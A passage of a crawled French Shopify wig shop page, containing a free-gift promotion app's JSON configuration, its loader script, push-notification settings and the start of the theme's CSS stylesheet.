Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8417840136435&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8417840136435&quot;,&quot;handle&quot;:&quot;baisi-promo-journee-des-femmes-commande-plus-de-180-1-perruque-gratuit-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44792473059571&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44792473059571&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_38b01f8f-339e-4ad6-9cc7-93c1c3d9c7dc.jpg?v=1759995897&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Boîtes Surprises pour Noël valeur de 69€ tous achat 》209€ cette occassion valide aujourd&#39;hui seulement GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44792473059571&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_38b01f8f-339e-4ad6-9cc7-93c1c3d9c7dc.jpg?v=1759995897&quot;}],&quot;title&quot;:&quot;BAISI Lisseur gratuit + bcp de accessoirs en cadeaux pour chaque commande &gt; 99€ valider maintenant pour obtenir ( Envoie gratuit selon le stock ) GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8417840136435&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;39&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;vernis-a-ongles&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/460211224819&quot;,&quot;productsAutomaticallySortedCount&quot;:1,&quot;productsCount&quot;:1,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;Vernis&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/460211224819&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Vernis à Ongles&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T07:49:03Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/460211224819&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;4741222400044&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/4741222400044&quot;,&quot;handle&quot;:&quot;carte-de-visite-personnalisee-300pcs&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;32893143810092&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/32893143810092&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/v_bb6d7463-8e7f-4ff8-b13f-d43bb0d9de88.png?v=1764233462&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;Cadeaux Gratuits Accessoirs pour les Vernis à Ongles ( Lampe DEL + Lime électrique +Autocolant + Linguettes +disolvant +pièrre magnétique )&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/32893143810092&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/v_bb6d7463-8e7f-4ff8-b13f-d43bb0d9de88.png?v=1764233462&quot;}],&quot;title&quot;:&quot;Cadeaux Gratuits Accessoirs pour les Vernis à Ongles ( Lampe DEL + Lime électrique +Autocolant + Linguettes +disolvant +pièrre magnétique )&quot;,&quot;id&quot;:&quot;gid://shopify/Product/4741222400044&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;updatedAt&quot;:&quot;2025-12-29T03:21:18.816Z&quot;,&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#000000&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#000000&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#000000&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#4b556c&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#4b556c&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;baisihair.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;MultiLanguageConfiguration&quot;:{},&quot;combinesWithProductDiscounts&quot;:true,&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:false,&quot;multiLanguageEnable&quot;:false,&quot;isWidgetExpandedByDefault&quot;:false,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;updatedViaScript&quot;:true,&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}},{&quot;_id&quot;:&quot;673719e647606ab1babecc32&quot;,&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;name&quot;:&quot;rest&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494921971&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;199&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8159185371379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8159185371379&quot;,&quot;handle&quot;:&quot;baisi-black-friday-paquet-de-bcp-de-cadeaux-surprises-pour-chaque-commande-aujourdhui-uniquement-demain-plus-valide&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44069958287603&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44069958287603&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0ee39628-3773-4063-a382-c14648f7aeee.jpg?v=1759995932&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Prime offert pour Noël de 49€ tous achat 》169€ commander maintenant pour tentez votre chance GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44069958287603&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0ee39628-3773-4063-a382-c14648f7aeee.jpg?v=1759995932&quot;}],&quot;title&quot;:&quot;BAISI Achetez maintenant +1 perruque + bcp de Accessoirs toutes commandes &gt; 189€ , Demain cette chance n&#39;y est plus ! GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8159185371379&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;309&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8159183274227&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8159183274227&quot;,&quot;handle&quot;:&quot;baisi-black-friday-plus-meilleure-reduction-achat-de-250-15-1-perruque-coupe-valide-aujourdhui-seulement-1-perruque-gratuite-selon-le-stock-gift-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44069954683123&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44069954683123&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/yyyy.jpg?v=1761558649&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;1.00&quot;,&quot;title&quot;:&quot;BAISI Cadeaux de Noël Valeur de 99€ tous achat plus de 309€ cette occassion valide aujourd&#39;hui seulement GIFT&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44069954683123&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/yyyy.jpg?v=1761558649&quot;}],&quot;title&quot;:&quot;BAISI 2 perruques offertes Achetez maintenant Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui+fer electrique et  bcp de Accessoirs gratuits toutes commandes &gt; 309€ , Demain cette chance finie ! GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8159183274227&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://baisihair.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-11-15&quot;,&quot;endDate&quot;:&quot;2024-11-22&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-11-15T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-11-22T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-11-14T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-11-21T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;isWidgetExpandedByDefault&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494921971&quot;,&quot;title&quot;:&quot;rest&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2024-11-15T09:52:38.240Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-29T03:21:40.679Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "baisihair.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "604e3db2-8e20-4212-8cfb-32ab14beef06"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.baisihair.fr/cdn/shop/t/64/assets/styles.css?v=76830087429868570421769154391
body_size: 41894
content:
/** Shopify CDN: Minification failed

Line 2803:8 Unexpected "{"
Line 7505:0 Unexpected "}"
Line 12168:67 Expected identifier but found "*"
Line 12548:2 "font-wight" is not a known CSS property

**/
@charset "UTF-8";



































































































:root{
 --theme-color:#CA404F;
 --active-dotColor: #CA404F;
}

/* Component variables */
.cc-animate-enabled .shopify-section {
  overflow: hidden;
}
@media (min-width: 768px) {
  .cc-animate-enabled [data-cc-animate] {
    opacity: 0;
  }
}
.cc-animate-enabled [data-cc-animate].-in {
  transition: opacity 0.7s, transform 0.7s;
  opacity: 1;
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-right {
  transform: translate3d(15px, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-right.-in {
  transition-timing-function: cubic-bezier(0, 0.14, 0.19, 1);
  transform: translate3d(0, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-up {
  transform: translate3d(0, 15px, 0);
  transition-duration: 0.7s;
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-up.-in { 
  transform: translate3d(0, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-zoom-out {
  transform: scale(1.1);
}
.cc-animate-enabled [data-cc-animate].cc-zoom-out.-in {
  transition: transform 1.6s cubic-bezier(0, 0.14, 0.19, 1) 0s !important;
  transform: scale(1);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-zoom-out {
  transform: scale(1.2);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-zoom-out.-in {
  transition: opacity 1s, transform 1.2s cubic-bezier(0, 0.14, 0.19, 1) 0s, filter 2s !important;
  transform: scale(1);
}
@media (prefers-reduced-motion: reduce) {
  .cc-animate-enabled [data-cc-animate], .cc-animate-enabled [data-cc-animate].-in {
    transition: opacity 0.7s !important;
    transform: none !important;
  }
}

/**
 * Label must come directly after input and be a separate element (not wrapped around input)
 *
 * Checkbox example
 * ================
 * Markup:
 * <input type="checkbox" class="checkbox" id="some-id" name="some-name" value="some-value">
 * <label for="some-id">Some label</label>
 *
 * CSS:
 * @include cc-custom-checkbox();
 *
 *
 * Radio button group example
 * ==========================
 * Markup:
 * <ul>
 *   <li>
 *     <input type="radio" class="radio" id="opt1-id" name="radio-group-name" value="opt1-value">
 *     <label for="opt1-id">Option 1</label>
 *   </li>
 *   <li>
 *     <input type="radio" class="radio" id="opt2-id" name="radio-group-name" value="opt2-value">
 *     <label for="opt2-id">Option 2</label>
 *   </li>
 * </ul>
 *
 * CSS:
 * @include cc-custom-radio();
*/
gift-card-recipient {
  display: block;
  padding-top: 8px;
  padding-bottom: 8px;
}

.cc-gift-card-recipient__fields {
  text-align: left;
  display: none;
}

.cc-gift-card-recipient__checkbox:checked ~ .cc-gift-card-recipient__fields {
  max-height: 480px;
  display: block;
}

.cc-gift-card-recipient__checkbox:checked ~ .cc-gift-card-recipient__checkbox-container .cc-gift-card-recipient__label::after {
  opacity: 1;
  transform: rotate(45deg) scale(1);
}

.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container {
  display: inline;
  margin-bottom: 0px;
  margin-left: 8px;
}

.no-js .cc-gift-card-recipient__fields {
  display: block;
  max-height: unset;
}

.no-js .cc-gift-card-recipient__checkbox,
.no-js .cc-gift-card-recipient__checkbox-container {
  display: none;
}

.cc-modal-window {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9000;
}

.cc-modal-window__background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.2;
  cursor: pointer;
  z-index: 1;
}

.cc-modal-window__foreground {
  position: relative;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  pointer-events: none;
  z-index: 2;
}

.cc-modal-window__close {
  position: absolute;
  top: 0;
  right: 0;
  background: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
  cursor: pointer;
  padding: 15px;
  border-radius: 0;
  transition: none;
}
.cc-modal-window__close:hover {
  background: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
}
.cc-modal-window__close svg {
  stroke-width: 2;
}

.cc-modal-window__content-container {
  position: relative;
  overflow: auto;
  width: 800px;
  max-width: calc(100vw - 30px);
  max-height: 80vh;
  background: #f2f2f2;
  box-shadow: 0 1px 50px -20px #000;
  border-radius: 5px;
  pointer-events: auto;
}
@media (min-width: 768px) {
  .cc-modal-window__content-container {
    max-width: 90vw;
  }
}
@media (min-width: 960px) {
  .cc-modal-window__content-container {
    max-width: 80vw;
  }
}

.cc-modal-window--size-small .cc-modal-window__content-container {
  width: 500px;
}

.cc-modal-window__content {
  margin: 60px 20px 20px;
}
@media (min-width: 768px) {
  .cc-modal-window__content {
    margin: 60px 40px 40px;
  }
}

.cc-modal-window--closing {
  visibility: hidden;
}

.cc-modal-visible {
  overflow: hidden;
}

body.cc-popup-no-scroll {
  overflow: hidden;
}

.popup-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
  pointer-events: none;
}

.cc-popup {
  position: fixed;
  display: flex;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 997;
  transition: opacity 0.15s, visibility 0.15s;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.cc-popup.cc-popup--center {
  justify-content: center;
  align-items: center;
}
.cc-popup.cc-popup--center .cc-popup-modal {
  transform: translate3d(0, 60px, 0);
}
.cc-popup.cc-popup--bottom-left, .cc-popup.cc-popup--bottom-right {
  align-items: flex-end;
}
.cc-popup.cc-popup--bottom-left {
  justify-content: flex-start;
}
.cc-popup.cc-popup--bottom-left .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--bottom-left .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
}
.cc-popup.cc-popup--bottom-right {
  justify-content: flex-end;
}
.cc-popup.cc-popup--bottom-right .cc-popup-modal {
